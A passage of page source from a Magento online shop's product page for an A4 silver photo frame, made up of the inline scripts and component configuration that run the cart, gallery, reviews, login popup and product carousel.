                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script type="cb80a157e631d1bf147d5d88-text/javascript">
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        
        </script><script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}

</script><script type="cb80a157e631d1bf147d5d88-text/javascript">
    require([
        'jquery'
    ], function ($) {
        var searchbox = $('#sm_searchbox3389655301768412798');
        var firt_load = 5;

        clickMore($('.sm-searchbox-more', searchbox));

        function clickMore(more) {
            more.click(function () {
                var that = $(this);
                var sb_ajaxurl = that.attr('data-ajaxmore');
                var count = that.attr('data-count');
                count = parseInt(count);
                if (firt_load >= count) {
                    count = count + parseInt(firt_load);
                }
                $.ajax({
                    type: 'POST',
                    url: sb_ajaxurl,
                    data: {
                        is_ajax: 1,
                        count_term: count
                    },
                    success: function (data) {
                        $('.sm-searchbox-keyword', searchbox).html(data.htm);
                        clickMore($('a.sm-searchbox-more', searchbox));
                        $('a.sm-searchbox-more', searchbox).attr({
                            'data-count': count + parseInt(firt_load)
                        });
                    },
                    dataType: 'json'
                });
            });
        }

    });
</script><script type="cb80a157e631d1bf147d5d88-text/javascript">window.checkout = {"shoppingCartUrl":"https:\/\/www.eazyonlineshop.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.eazyonlineshop.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.eazyonlineshop.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.eazyonlineshop.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.eazyonlineshop.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.eazyonlineshop.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.eazyonlineshop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768412798}}}</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Fstatic\u002Ffrontend\u002FSm\u002Fshiny\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }


    </script><script type="cb80a157e631d1bf147d5d88-text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });
            </script><script type="cb80a157e631d1bf147d5d88-text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.navigation-mobile > ul li').has('ul').append('<span class="touch-button"><span>open</span></span>');

            $('.touch-button').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('active');
                $(this).parent().toggleClass('parent-active');
            });
        });
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script><script type="cb80a157e631d1bf147d5d88-text/javascript">
                                require([
                                    'jquery'
                                ], function ($) {
                                    $('.quantity-plus').click(function () {
                                        $('.qty-default').val(Number($('.qty-default').val()) + 1);
                                    });

                                    $('.quantity-minus').click(function () {
                                        var value = Number($('.qty-default').val()) - 1;
                                        if (value > 0) {
                                            $('.qty-default').val(value);
                                        }

                                    });
                                });
                            </script><script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.eazyonlineshop.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script><script type="cb80a157e631d1bf147d5d88-text/javascript">
        require([
            'jquery',
            'mage/mage',
            'Magento_Catalog/product/view/validation',
            'Magento_Catalog/js/catalog-add-to-cart'
        ], function ($) {
            'use strict';

            $('#product_addtocart_form').mage('validation', {
                radioCheckboxClosest: '.nested',
                submitHandler: function (form) {
                    var widget = $(form).catalogAddToCart({
                        bindSubmit: false
                    });

                    widget.catalogAddToCart('submitForm', $(form));

                    return false;
                }
            });
        });
    </script><script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-3513]": {
            "priceBox": {
                "priceConfig":  {"productId":"3513","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }

</script><script type="cb80a157e631d1bf147d5d88-text/javascript">
    var config = {
            "width": 600,
            "thumbheight": 148,
            "navtype": "slides",
            "height": 600        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = (config.height / config.width * 100) + "%";
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {
											"enabled": true,
										
					"fullscreenzoom":"20",
					"top":"",
					"left":"",
					"height":"",
					
					"eventType":"hover",
					"width": 400,
					"mode": "outside"
				},
                "data": [{"thumb":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/47e4038577de237c2f998c1ede6cfa0e\/t\/u\/tumbnail_eb55edff-6d14-4314-900b-d3a1832a4cac.jpg","img":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/8664560efb6705019c06c501e39a689e\/t\/u\/tumbnail_eb55edff-6d14-4314-900b-d3a1832a4cac.jpg","full":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/e88e210bb38448350eeb9f89d0be95f6\/t\/u\/tumbnail_eb55edff-6d14-4314-900b-d3a1832a4cac.jpg","caption":"A4 Size Silver Color Frame With Hanging Hole & Desk Stand Bracket For Photo, Certificate","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/47e4038577de237c2f998c1ede6cfa0e\/t\/u\/tumbnail_4706f192-f7d8-45a8-ac57-657eecf7fada.jpg","img":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/8664560efb6705019c06c501e39a689e\/t\/u\/tumbnail_4706f192-f7d8-45a8-ac57-657eecf7fada.jpg","full":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/e88e210bb38448350eeb9f89d0be95f6\/t\/u\/tumbnail_4706f192-f7d8-45a8-ac57-657eecf7fada.jpg","caption":"A4 Size Silver Color Frame With Hanging Hole & Desk Stand Bracket For Photo, Certificate","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/47e4038577de237c2f998c1ede6cfa0e\/t\/u\/tumbnail_6c37ddc9-2085-4561-a60f-355aee106566.jpg","img":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/8664560efb6705019c06c501e39a689e\/t\/u\/tumbnail_6c37ddc9-2085-4561-a60f-355aee106566.jpg","full":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/e88e210bb38448350eeb9f89d0be95f6\/t\/u\/tumbnail_6c37ddc9-2085-4561-a60f-355aee106566.jpg","caption":"A4 Size Silver Color Frame With Hanging Hole & Desk Stand Bracket For Photo, Certificate","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/47e4038577de237c2f998c1ede6cfa0e\/t\/u\/tumbnail_de0b7b99-e2f5-4a2a-84ac-86c1b759320d.jpg","img":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/8664560efb6705019c06c501e39a689e\/t\/u\/tumbnail_de0b7b99-e2f5-4a2a-84ac-86c1b759320d.jpg","full":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/e88e210bb38448350eeb9f89d0be95f6\/t\/u\/tumbnail_de0b7b99-e2f5-4a2a-84ac-86c1b759320d.jpg","caption":"A4 Size Silver Color Frame With Hanging Hole & Desk Stand Bracket For Photo, Certificate","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/47e4038577de237c2f998c1ede6cfa0e\/t\/u\/tumbnail_76f3e2fc-81c7-4c11-b149-4e713698e143.jpg","img":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/8664560efb6705019c06c501e39a689e\/t\/u\/tumbnail_76f3e2fc-81c7-4c11-b149-4e713698e143.jpg","full":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/e88e210bb38448350eeb9f89d0be95f6\/t\/u\/tumbnail_76f3e2fc-81c7-4c11-b149-4e713698e143.jpg","caption":"A4 Size Silver Color Frame With Hanging Hole & Desk Stand Bracket For Photo, Certificate","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/47e4038577de237c2f998c1ede6cfa0e\/t\/u\/tumbnail_6fefc814-fdb1-4d8a-a5fe-ae057b59b95f.jpg","img":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/8664560efb6705019c06c501e39a689e\/t\/u\/tumbnail_6fefc814-fdb1-4d8a-a5fe-ae057b59b95f.jpg","full":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/e88e210bb38448350eeb9f89d0be95f6\/t\/u\/tumbnail_6fefc814-fdb1-4d8a-a5fe-ae057b59b95f.jpg","caption":"A4 Size Silver Color Frame With Hanging Hole & Desk Stand Bracket For Photo, Certificate","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/47e4038577de237c2f998c1ede6cfa0e\/t\/u\/tumbnail_7b582d6f-bee6-4853-88c4-a4e9e386e0b9.jpg","img":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/8664560efb6705019c06c501e39a689e\/t\/u\/tumbnail_7b582d6f-bee6-4853-88c4-a4e9e386e0b9.jpg","full":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/e88e210bb38448350eeb9f89d0be95f6\/t\/u\/tumbnail_7b582d6f-bee6-4853-88c4-a4e9e386e0b9.jpg","caption":"A4 Size Silver Color Frame With Hanging Hole & Desk Stand Bracket For Photo, Certificate","position":"6","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/47e4038577de237c2f998c1ede6cfa0e\/t\/u\/tumbnail_7612369d-0b16-4b9e-af25-849613a93e4b.jpg","img":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/8664560efb6705019c06c501e39a689e\/t\/u\/tumbnail_7612369d-0b16-4b9e-af25-849613a93e4b.jpg","full":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/e88e210bb38448350eeb9f89d0be95f6\/t\/u\/tumbnail_7612369d-0b16-4b9e-af25-849613a93e4b.jpg","caption":"A4 Size Silver Color Frame With Hanging Hole & Desk Stand Bracket For Photo, Certificate","position":"7","isMain":false,"type":"image","videoUrl":null}],
                "options": {
											"nav": "thumbs",
						"navdir": "horizontal",
										
											"loop": true,
										
											"keyboard": false,
										
											"arrows": false,
										
											"allowfullscreen": true,
					                    
                    
                    
                    

                    					
                    "width": "600",
					
					                        "height": 600,
                    					
                    "thumbwidth": "100",
                    "thumbheight": "100",

                                            "transitionduration": 500,
                                        "transition": "slide",
					
											"navarrows": false,
					
                    "navtype": "slides",

					"thumbmargin": 10,
					"thumbborderwidth": 1                },
				
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
				
                "breakpoints":{
					"mobile":{
						"conditions":{
							"max-width":"1200px"
						},
						
						"options":{
							"options":{
								"nav":"dots"
							},
							
							"magnifierOpts": {
								"enabled": false
							}
						}
					}
				
				}
            }
        }
    }

</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script><script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F3513\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script><script type="cb80a157e631d1bf147d5d88-text/javascript">window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.eazyonlineshop.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.eazyonlineshop.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.eazyonlineshop.com\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Fstatic\u002Ffrontend\u002FSm\u002Fshiny\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.eazyonlineshop.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init" defer>
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.eazyonlineshop.com\/page_cache\/block\/render\/id\/3513\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_3513","catalog_product_view_sku_DGI-3624-SIL","blog_css","mpseo_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/a4-picture-frame-photo-frame-poster-certificate-frame-silver-wall-desk-mountable.html"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="cb80a157e631d1bf147d5d88-text/javascript">
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script><script type="text/x-magento-init" defer>
        {
            "*": {
                "Mageplaza_GoogleRecaptcha/js/captcha": {
                    "key": "6LcaKlYdAAAAAIHqrup6LVxrDrbxPl_y2s8iAy7T",
                    "language": "en",
                    "position": "bottomleft",
                    "theme": "light",
                    "forms": ["#wholesale-form","#review-form"],
                    "type": "visible",
                    "size": "normal"
                }
            }
        }
    </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.eazyonlineshop.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"3513":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.eazyonlineshop.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/3513\\\/\",\"data\":{\"product\":\"3513\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.eazyonlineshop.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/3513\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.eazyonlineshop.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"3513\",\"uenc\":\"aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":5.65,"max_price":5.65,"max_regular_price":5.65,"minimal_regular_price":5.65,"special_price":null,"minimal_price":5.65,"regular_price":5.65,"formatted_prices":{"final_price":"<span class=\"price\">\u00a35.65<\/span>","max_price":"<span class=\"price\">\u00a35.65<\/span>","minimal_price":"<span class=\"price\">\u00a35.65<\/span>","max_regular_price":"<span class=\"price\">\u00a35.65<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a35.65<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":5.65,"max_price":5.65,"max_regular_price":5.65,"minimal_regular_price":5.65,"special_price":5.65,"minimal_price":5.65,"regular_price":5.65,"formatted_prices":{"final_price":"<span class=\"price\">\u00a35.65<\/span>","max_price":"<span class=\"price\">\u00a35.65<\/span>","minimal_price":"<span class=\"price\">\u00a35.65<\/span>","max_regular_price":"<span class=\"price\">\u00a35.65<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a35.65<\/span>","regular_price":"<span class=\"price\">\u00a35.65<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a35.65<\/span>"}},"images":[{"url":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/2050c37126c085e053419f1f547255e0\/t\/u\/tumbnail_4706f192-f7d8-45a8-ac57-657eecf7fada.jpg","code":"recently_viewed_products_grid_content_widget","height":335,"width":270,"label":"A4 Size Silver Color Frame With Hanging Hole & Desk Stand Bracket For Photo, Certificate","resized_width":270,"resized_height":335},{"url":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/52d025a648b74ac1eae2f2f86a9e2dcc\/t\/u\/tumbnail_4706f192-f7d8-45a8-ac57-657eecf7fada.jpg","code":"recently_viewed_products_list_content_widget","height":300,"width":300,"label":"A4 Size Silver Color Frame With Hanging Hole & Desk Stand Bracket For Photo, Certificate","resized_width":300,"resized_height":300},{"url":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/59e8cac83b55bb34b695a0b3c7a2c505\/t\/u\/tumbnail_4706f192-f7d8-45a8-ac57-657eecf7fada.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"A4 Size Silver Color Frame With Hanging Hole & Desk Stand Bracket For Photo, Certificate","resized_width":75,"resized_height":90},{"url":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/52d025a648b74ac1eae2f2f86a9e2dcc\/t\/u\/tumbnail_4706f192-f7d8-45a8-ac57-657eecf7fada.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"A4 Size Silver Color Frame With Hanging Hole & Desk Stand Bracket For Photo, Certificate","resized_width":300,"resized_height":300},{"url":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/abb0fe6c696e0d6f8b1986b46afb396e\/t\/u\/tumbnail_4706f192-f7d8-45a8-ac57-657eecf7fada.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"A4 Size Silver Color Frame With Hanging Hole & Desk Stand Bracket For Photo, Certificate","resized_width":270,"resized_height":207},{"url":"https:\/\/www.eazyonlineshop.com\/media\/catalog\/product\/cache\/59e8cac83b55bb34b695a0b3c7a2c505\/t\/u\/tumbnail_4706f192-f7d8-45a8-ac57-657eecf7fada.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"A4 Size Silver Color Frame With Hanging Hole & Desk Stand Bracket For Photo, Certificate","resized_width":75,"resized_height":90}],"url":"https:\/\/www.eazyonlineshop.com\/a4-picture-frame-photo-frame-poster-certificate-frame-silver-wall-desk-mountable.html","id":3513,"name":"A4 Size Silver Color Frame With Hanging Hole & Desk Stand Bracket For Photo, Certificate","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.eazyonlineshop.com\/a4-picture-frame-photo-frame-poster-certificate-frame-silver-wall-desk-mountable.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.eazyonlineshop.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":3513,\"uenc\":\"aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script><script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script><script type="cb80a157e631d1bf147d5d88-text/javascript">
        require([
            'jquery',
            'owlcarousel'
        ], function ($) {
            jQuery(".related .slider-products").owlCarousel({
                                responsive: {
                    0: {
                        items: 1
                    },
                    480: {
                        items: 2
                    },
                    768: {
                        items: 3
                    },
                    992: {
                        items: 4
                    },
                    1200: {
                        items: 5
                    },
                    1650: {
                        items: 6
